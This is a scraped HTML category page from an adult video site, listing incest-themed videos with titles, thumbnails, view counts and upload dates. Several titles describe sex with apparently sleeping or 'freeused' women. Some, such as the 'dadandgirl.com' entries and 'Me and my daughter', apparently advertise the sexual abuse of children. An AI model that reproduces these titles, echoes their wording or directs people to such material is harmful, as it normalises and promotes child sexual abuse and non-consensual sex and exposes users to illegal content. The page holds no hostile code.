

--- FILE ---
content_type: text/html
request_url: https://momsonporn.net/en/category/6946917/Korean/popular/1/
body_size: 13925
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Porn - Asian Free Porn Videos #1 - asia, filipino, philippines - 1097</title>
        <meta name="description" content="Asian - 1097 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/6946917/Asian/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/6946917/Asian/popular/1/" />
 
        <link rel="canonical" href="https://momsonporn.net/en/category/6946917/Asian/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=6946917;</script>
<script src="/js/DTbZXjGmZBn6d2i.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Mom<span>Son</span>Porn</a>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"> <i class="fa fa-tags"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="fa fa-layer-group"></i> Taboo Porn Sites</a></li>
                    </ul>
                    <span class="search-open active"><i class="fa fa-search"></i> Search</span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Asian @ Mom Son Porn</h1>
                
                
                
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/en/category/6946917/Asian/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732569935675/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb95b59df3b" src="/thumbs/675/2705852732569935675_0.jpg" alt="Mother need Help going to Bed" width="280" height="157">
                                </div>
                                <p>Mother need Help going to Bed</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 21594</span></li>
                                <li><span><i class="far fa-clock"></i> 16:23</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637026233334/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed101e31cbf6" src="/thumbs/334/3824942637026233334_0.jpg" alt="Gang bang mother i would like to fuck with dildo" width="280" height="157">
                                </div>
                                <p>Gang bang mother i would like to fuck with dildo</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 19055</span></li>
                                <li><span><i class="far fa-clock"></i> 5:22</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734453345479/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9cb9c6cc7" src="/thumbs/479/2705852734453345479_0.jpg" alt="Very Hairy Japan Girl by TROC" width="280" height="157">
                                </div>
                                <p>Very Hairy Japan Girl by TROC</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 20585</span></li>
                                <li><span><i class="far fa-clock"></i> 10:39</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733538748440/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb99518c818" src="/thumbs/440/2705852733538748440_0.jpg" alt="Chinese ses" width="280" height="157">
                                </div>
                                <p>Chinese ses</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2487</span></li>
                                <li><span><i class="far fa-clock"></i> 16:48</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733732717004/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9a0a881cc" src="/thumbs/4/2705852733732717004_0.jpg" alt="Asian daddy with younger woman" width="280" height="157">
                                </div>
                                <p>Asian daddy with younger woman</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2757</span></li>
                                <li><span><i class="far fa-clock"></i> 7:03</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731864872616/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9315376a8" src="/thumbs/616/2705852731864872616_0.jpg" alt="China Amateur Anal" width="280" height="157">
                                </div>
                                <p>China Amateur Anal</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4442</span></li>
                                <li><span><i class="far fa-clock"></i> 8:51</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639945867337/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10cc37e049" src="/thumbs/337/3824942639945867337_0.jpg" alt="緊縛相姦～母親の自由を麻縄で奪いひたすらイカせ続けて中出しする息子～ 牧村彩香" width="280" height="157">
                                </div>
                                <p>緊縛相姦～母親の自由を麻縄で奪いひたすらイカせ続けて中出しする息子～ 牧村彩香</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 17416</span></li>
                                <li><span><i class="far fa-clock"></i> 1:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734898057465/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9e61e30f9" src="/thumbs/465/2705852734898057465_0.jpg" alt="Chinese mama" width="280" height="157">
                                </div>
                                <p>Chinese mama</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1937</span></li>
                                <li><span><i class="far fa-clock"></i> 3:02</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731244519234/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb90c599f42" src="/thumbs/234/2705852731244519234_0.jpg" alt="Chinese Daddy" width="280" height="157">
                                </div>
                                <p>Chinese Daddy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 846</span></li>
                                <li><span><i class="far fa-clock"></i> 5:58</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732547193050/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb959fed8da" src="/thumbs/50/2705852732547193050_0.jpg" alt="Chinese mother ass (extra)" width="280" height="157">
                                </div>
                                <p>Chinese mother ass (extra)</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1846</span></li>
                                <li><span><i class="far fa-clock"></i> 0:15</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732166013417/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9434681e9" src="/thumbs/417/2705852732166013417_0.jpg" alt="Chinese Daddy" width="280" height="157">
                                </div>
                                <p>Chinese Daddy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2023</span></li>
                                <li><span><i class="far fa-clock"></i> 8:50</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14907388356146729497/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="cee1aeba28eb9219" src="/thumbs/497/14907388356146729497_0.jpg" alt="xxx real incest family scene that includes some rough anal fuck action between two russia girls." width="280" height="157">
                                </div>
                                <p>xxx real incest family scene that includes some rough anal fuck action between two russia girls.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 87</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17014124584238036858/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ec1e502a27bfb77a" src="/thumbs/858/17014124584238036858_0.jpg" alt="cheating japanese wives ffm crazy infidelity threesome" width="280" height="157">
                                </div>
                                <p>cheating japanese wives ffm crazy infidelity threesome</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 76</span></li>
                                <li><span><i class="far fa-clock"></i> 5:01</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5775182495127793447/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="502591e18f256f27" src="/thumbs/447/5775182495127793447_0.jpg" alt="Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC" width="280" height="157">
                                </div>
                                <p>Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1147</span></li>
                                <li><span><i class="far fa-clock"></i> 19:41</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3439255558393774548/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="2fbab0b559d941d4" src="/thumbs/548/3439255558393774548_0.jpg" alt="two cocks for paisley paige in our sex dungeon 4k" width="280" height="157">
                                </div>
                                <p>two cocks for paisley paige in our sex dungeon 4k</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 62</span></li>
                                <li><span><i class="far fa-clock"></i> 2:10</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4256225006894546008/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3b112617e4157c58" src="/thumbs/8/4256225006894546008_0.jpg" alt="Subtitled JAV insane mother gives daughter sex ed lesson" width="280" height="157">
                                </div>
                                <p>Subtitled JAV insane mother gives daughter sex ed lesson</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1387</span></li>
                                <li><span><i class="far fa-clock"></i> 5:34</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732288547704/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb94a943b78" src="/thumbs/704/2705852732288547704_0.jpg" alt="My Chubby Old Step Mother" width="280" height="157">
                                </div>
                                <p>My Chubby Old Step Mother</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 752</span></li>
                                <li><span><i class="far fa-clock"></i> 1:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18417431995429342001/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ff97dcd1f27acb31" src="/thumbs/1/18417431995429342001_0.jpg" alt="Newly Married Asian Stepmom Freeused By Family" width="280" height="157">
                                </div>
                                <p>Newly Married Asian Stepmom Freeused By Family</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 57</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.01.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732792517253/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9689e3285" src="/thumbs/253/2705852732792517253_0.jpg" alt="CHINESE DADDY" width="280" height="157">
                                </div>
                                <p>CHINESE DADDY</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 666</span></li>
                                <li><span><i class="far fa-clock"></i> 7:36</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734509581706/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9cef6858a" src="/thumbs/706/2705852734509581706_0.jpg" alt="BootyCruise: Mom &amp; Daughter Up-Ass" width="280" height="157">
                                </div>
                                <p>BootyCruise: Mom &amp; Daughter Up-Ass</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 743</span></li>
                                <li><span><i class="far fa-clock"></i> 4:26</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17643879685390397404/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="f4dba717b36cefdc" src="/thumbs/404/17643879685390397404_0.jpg" alt="dadandgirl.com - Daddy fuck creampie cousin when she is s. on the bed" width="280" height="157">
                                </div>
                                <p>dadandgirl.com - Daddy fuck creampie cousin when she is s. on the bed</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1922</span></li>
                                <li><span><i class="far fa-clock"></i> 12:56</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.05.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731695129817/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9273564d9" src="/thumbs/817/2705852731695129817_0.jpg" alt="Chinese old daddy and mom" width="280" height="157">
                                </div>
                                <p>Chinese old daddy and mom</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3061</span></li>
                                <li><span><i class="far fa-clock"></i> 1:34</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731412124607/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9165713bf" src="/thumbs/607/2705852731412124607_0.jpg" alt="CHINESE DADDY" width="280" height="157">
                                </div>
                                <p>CHINESE DADDY</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1964</span></li>
                                <li><span><i class="far fa-clock"></i> 5:50</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18311074172798567732/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="fe1e00f1a57d0534" src="/thumbs/732/18311074172798567732_0.jpg" alt="naughty america - luna mills gets a stuffed with a big cock" width="280" height="157">
                                </div>
                                <p>naughty america - luna mills gets a stuffed with a big cock</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 59</span></li>
                                <li><span><i class="far fa-clock"></i> 6:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15536937664155454802/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d79e4a7cc15f8d52" src="/thumbs/802/15536937664155454802_0.jpg" alt="Me and my daughter fucking in the uncompleted building for the first time because her mom was in the house" width="280" height="157">
                                </div>
                                <p>Me and my daughter fucking in the uncompleted building for the first time because her mom was in the house</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 37</span></li>
                                <li><span><i class="far fa-clock"></i> 6:04</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17441183570079897291/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="f20b880cb4fdd6cb" src="/thumbs/291/17441183570079897291_0.jpg" alt="Asian niece fucking uncle on parents bed" width="280" height="157">
                                </div>
                                <p>Asian niece fucking uncle on parents bed</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1161</span></li>
                                <li><span><i class="far fa-clock"></i> 6:26</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.05.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734188701016/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9bbd64558" src="/thumbs/16/2705852734188701016_0.jpg" alt="Chinese Daddy" width="280" height="157">
                                </div>
                                <p>Chinese Daddy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3924</span></li>
                                <li><span><i class="far fa-clock"></i> 2:20</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15349549822720148733/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d5048e3d056504fd" src="/thumbs/733/15349549822720148733_0.jpg" alt="Sakiko Mihara mature Asian mother of prep student." width="280" height="157">
                                </div>
                                <p>Sakiko Mihara mature Asian mother of prep student.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2376</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1313132711696693761/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" alt="dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m." width="280" height="157">
                                </div>
                                <p>dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9008</span></li>
                                <li><span><i class="far fa-clock"></i> 8:44</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732224009634/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb946bb75a2" src="/thumbs/634/2705852732224009634_0.jpg" alt="Asian Grandpa gives daughter-in-law rough fuck son films" width="280" height="157">
                                </div>
                                <p>Asian Grandpa gives daughter-in-law rough fuck son films</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1436</span></li>
                                <li><span><i class="far fa-clock"></i> 4:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 2.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15714324241560381088/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="da147ea3bf8426a0" src="/thumbs/88/15714324241560381088_0.jpg" alt="Daddy on Cam with Asian Girls" width="280" height="157">
                                </div>
                                <p>Daddy on Cam with Asian Girls</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1473</span></li>
                                <li><span><i class="far fa-clock"></i> 7:47</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.09.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732853252862/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb96c3cf2fe" src="/thumbs/862/2705852732853252862_0.jpg" alt="Mother has affair" width="280" height="157">
                                </div>
                                <p>Mother has affair</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11579</span></li>
                                <li><span><i class="far fa-clock"></i> 18:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894999746482/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751351bd7b2" src="/thumbs/482/1892856894999746482_0.jpg" alt="CHINESE DADDY" width="280" height="157">
                                </div>
                                <p>CHINESE DADDY</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 15975</span></li>
                                <li><span><i class="far fa-clock"></i> 7:45</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735233843957/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9fa21e2f5" src="/thumbs/957/2705852735233843957_0.jpg" alt="Chinese Daddy" width="280" height="157">
                                </div>
                                <p>Chinese Daddy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3903</span></li>
                                <li><span><i class="far fa-clock"></i> 9:51</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734362603436/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9c633cfac" src="/thumbs/436/2705852734362603436_0.jpg" alt="CHINESE DADDY" width="280" height="157">
                                </div>
                                <p>CHINESE DADDY</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 568</span></li>
                                <li><span><i class="far fa-clock"></i> 11:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733826167242/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9a63a71ca" src="/thumbs/242/2705852733826167242_0.jpg" alt="Chinese Daddy" width="280" height="157">
                                </div>
                                <p>Chinese Daddy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1226</span></li>
                                <li><span><i class="far fa-clock"></i> 15:49</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/76281120308912173/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg" alt="Mother having fun with son" width="280" height="157">
                                </div>
                                <p>Mother having fun with son</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6212</span></li>
                                <li><span><i class="far fa-clock"></i> 22:08</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
